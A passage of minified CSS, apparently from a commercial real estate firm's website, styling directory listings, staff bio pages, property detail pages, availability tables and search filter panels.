Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px 